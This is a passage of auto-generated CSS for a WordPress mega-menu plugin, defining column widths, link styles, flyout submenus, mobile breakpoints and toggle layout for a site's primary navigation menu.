li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #777;font-family: inherit;font-size: 16px;display: block;float: left;clear: none;padding: 15px 15px 15px 15px;vertical-align: top;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #777;font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: bold;text-align: left;margin: 10px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */color: #777;font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */color: #777;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */color: #777;font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */color: #777;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #777;font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #777;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 250px;max-width: none;padding: 0px 0px 0px 0px;border: 0;background: #fff;border-radius: 10px 10px 10px 10px;box-shadow: 0px 3px 4px 2px rgba(0, 0, 0, 0.2);}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {/* Hide divider on last menu item */border-bottom: 1px solid #f7f8f4;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child {border-bottom: 0;box-shadow: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #fff;color: #777;font-family: inherit;font-size: 16px;font-weight: bold;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 10px;border-top-right-radius: 10px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 10px;border-bottom-left-radius: 10px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #f0f0eb;font-weight: bold;text-decoration: none;color: #777;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f347';font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f343';}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f343';}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f345';}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f341';margin: 0 6px 0 0;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li[class^='mega-lang-item'] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-hide-on-mobile, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-hide-on-desktop, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu:after {content: "";display: table;clear: both;}}#mega-menu-wrap-primary-menu .mega-menu-toggle {display: none;z-index: 1;cursor: pointer;background: #222;border-radius: 2px 2px 2px 2px;line-height: 40px;height: 40px;text-align: left;user-select: none;-webkit-tap-highlight-color: transparent;outline: none;white-space: nowrap;}#mega-menu-wrap-primary-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu .mega-menu-toggle {display: none;}}#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-blocks-right {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-preferred-size: 33.33%;-webkit-flex-basis: 33.33%;flex-basis: 33.33%;}#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-blocks-left {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;}#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-blocks-center {-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 